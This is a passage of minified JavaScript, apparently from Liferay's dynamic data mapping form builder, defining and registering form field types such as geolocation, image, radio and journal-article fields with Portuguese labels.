"("+"Ficheiro"+")";return label}}else if(attributeName==="type")item.formatter=instance._defaultFormatter});return model},_defaultFormatter:function(){var instance=this;return"documents-and-media"},_uiSetValue:function(){return"Selecionar"}}});var DDMGeolocationField=A.Component.create({ATTRS:{dataType:{value:"geolocation"},fieldNamespace:{value:"ddm"},localizable:{setter:booleanParse,value:false}},EXTENDS:A.FormBuilderField,NAME:"ddm-geolocation",prototype:{getHTML:function(){return TPL_GEOLOCATION},
getPropertyModel:function(){var instance=this;return DDMGeolocationField.superclass.getPropertyModel.apply(instance,arguments).filter(function(item,index){return item.attributeName!=="predefinedValue"})}}});var DDMImageField=A.Component.create({ATTRS:{dataType:{value:"image"},fieldNamespace:{value:"ddm"},indexType:{value:"text"}},EXTENDS:A.FormBuilderField,NAME:"ddm-image",prototype:{getHTML:function(){return TPL_WCM_IMAGE}}});var DDMIntegerField=A.Component.create({ATTRS:{dataType:{value:"integer"},
fieldNamespace:{value:"ddm"}},EXTENDS:A.FormBuilderTextField,NAME:"ddm-integer"});var DDMNumberField=A.Component.create({ATTRS:{dataType:{value:"number"},fieldNamespace:{value:"ddm"}},EXTENDS:A.FormBuilderTextField,NAME:"ddm-number"});var DDMParagraphField=A.Component.create({ATTRS:{dataType:{value:undefined},fieldNamespace:{value:"ddm"},showLabel:{readOnly:true,value:true},style:{value:STR_BLANK}},EXTENDS:A.FormBuilderField,NAME:"ddm-paragraph",UI_ATTRS:["label","style"],prototype:{getHTML:function(){return TPL_PARAGRAPH},
getPropertyModel:function(){var instance=this;return[{attributeName:"type",editor:false,name:"Tipo"},{attributeName:"label",editor:new A.TextAreaCellEditor,name:"Texto"},{attributeName:"style",editor:new A.TextAreaCellEditor,name:"Estilo"}]},_uiSetLabel:function(val){var instance=this;instance.get("templateNode").setContent(val)},_uiSetStyle:function(val){var instance=this;var templateNode=instance.get("templateNode");applyStyles(templateNode,val)}}});var DDMRadioField=A.Component.create({ATTRS:{dataType:{value:"radio"},
predefinedValue:{setter:function(val){return val}}},EXTENDS:A.FormBuilderRadioField,NAME:"ddm-radio",OVERRIDE_TYPE:"radio",prototype:{_uiSetPredefinedValue:function(val){var instance=this,optionNodes=instance.optionNodes;if(!optionNodes)return;optionNodes.set("checked",false);optionNodes.all('input[value\x3d"'+AEscape.html(val)+'"]').set("checked",true)},_uiSetOptions:function(val){var instance=this,buffer=[],counter=0,predefinedValue=instance.get("predefinedValue"),templateNode=instance.get("templateNode");
A.each(val,function(item){var checked=predefinedValue===item.value;buffer.push(Lang.sub(TPL_RADIO,{checked:checked?'checked\x3d"checked"':"",disabled:instance.get("disabled")?'disabled\x3d"disabled"':"",id:AEscape.html(instance.get("id")+counter++),label:AEscape.html(item.label),name:AEscape.html(instance.get("name")),value:AEscape.html(item.value)}))});instance.optionNodes=A.NodeList.create(buffer.join(""));templateNode.setContent(instance.optionNodes)}}});var DDMSeparatorField=A.Component.create({ATTRS:{dataType:{value:undefined},
fieldNamespace:{value:"ddm"},showLabel:{value:false},style:{value:STR_BLANK}},EXTENDS:A.FormBuilderField,NAME:"ddm-separator",UI_ATTRS:["style"],prototype:{getHTML:function(){return TPL_SEPARATOR},getPropertyModel:function(){var instance=this;var model=DDMSeparatorField.superclass.getPropertyModel.apply(instance,arguments);model.push({attributeName:"style",editor:new A.TextAreaCellEditor,name:"Estilo"});return model},_uiSetStyle:function(val){var instance=this;var templateNode=instance.get("templateNode");
applyStyles(templateNode,val)}}});var DDMHTMLTextField=A.Component.create({ATTRS:{dataType:{value:"html"},fieldNamespace:{value:"ddm"},indexType:{value:"text"}},EXTENDS:FormBuilderTextField,NAME:"ddm-text-html",prototype:{getHTML:function(){return TPL_TEXT_HTML}}});var DDMJournalArticleField=A.Component.create({ATTRS:{dataType:{value:"journal-article"},fieldNamespace:{value:"ddm"}},EXTENDS:A.FormBuilderField,NAME:"ddm-journal-article",prototype:{getHTML:function(){return TPL_INPUT_BUTTON},getPropertyModel:function(){var instance=
this;var model=DDMJournalArticleField.superclass.getPropertyModel.apply(instance,arguments);model.push({attributeName:"style",editor:new A.TextAreaCellEditor,name:"Estilo"});model.forEach(function(item,index,collection){var attributeName=item.attributeName;if(attributeName==="predefinedValue"){item.editor=new JournalArticleCellEditor;item.formatter=function(obj){var data=obj.data;var label=STR_BLANK;var value=data.value;if(value!==STR_BLANK)label="("+"Conte\u00fado Web"+")";return label}}});return model}}});
var DDMLinkToPageField=A.Component.create({ATTRS:{dataType:{value:"link-to-page"},fieldNamespace:{value:"ddm"}},EXTENDS:A.FormBuilderField,NAME:"ddm-link-to-page",prototype:{getHTML:function(){return TPL_INPUT_BUTTON}}});var DDMTextAreaField=A.Component.create({ATTRS:{indexType:{value:"text"}},EXTENDS:A.FormBuilderTextAreaField,NAME:"textarea"});var plugins=[DDMColorField,DDMDateField,DDMDecimalField,DDMDocumentLibraryField,DDMGeolocationField,DDMImageField,DDMIntegerField,DDMJournalArticleField,
DDMLinkToPageField,DDMNumberField,DDMParagraphField,DDMRadioField,DDMSeparatorField,DDMHTMLTextField,DDMTextAreaField];plugins.forEach(function(item,index){FormBuilderTypes[item.OVERRIDE_TYPE||item.NAME]=item})},"",{requires:["aui-base","aui-color-picker-popover","aui-io-request","aui-url","liferay-item-selector-dialog","liferay-portlet-dynamic-data-mapping","liferay-portlet-url"]});
